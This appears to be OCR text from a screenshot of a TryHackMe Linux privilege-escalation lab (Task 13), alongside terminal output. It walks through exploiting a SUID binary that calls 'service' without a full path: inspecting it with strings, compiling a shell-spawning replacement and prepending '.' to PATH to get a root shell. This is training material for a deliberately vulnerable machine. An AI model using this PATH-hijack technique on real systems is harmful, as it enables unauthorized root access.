 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
80%
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Linux PrivEsc
10.10.132.40
1h 36m 23s
Add 1
hour
Terminate
Task 13
SUID / SGID Executables - Environment Variables
The /usr/local/bin/suid-env executable can be exploited due to
it inheriting the user's PATH environment variable and
attempting to execute programs without specifying an absolute
path.
First, execute the file and note that it seems to be trying to
start the apache2 webserver:
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable
characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service
executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c
into an executable called service. This code simply spawns a
Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service
executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
user@debian: /usr/sbin
user@debian: /usr/sbin 97x20
exigrep grub-probe rootflags validlocale
exigrep.O grub-reboot rotatelogs vcstime
exim grub-set-default rpcdebug vidmode
exim4 grub-setup rpc.gssd vigr
exim-4.84-3 gss_clnt_send_err rpc.idmapd vipw
exim_checkaccess gss_destroy_creds rpc.mountd visudo
exim_checkaccess.O htcacheclean rpc.nfsd vpddecode
exim_convert4r4 httxt2dbm rpc.svcgssd zic
user@debian:/usr/sbin$ cat service
#!/bin/sh
###########################################################################
# /usr/bin/service
#
# A convenient wrapper for the /etc/init.d init scripts.
#
# This script is a modified version of the /sbin/service utility found on
# Red Hat/Fedora systems (licensed GPLv2+).
#
# Copyright (C) 2006 Red Hat, Inc. All rights reserved.
# Copyright (C) 2008 Canonical Ltd
user@debian: /usr/local/bin 97x20
user@debian:/usr/local/bin$ strings suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:/usr/local/bin$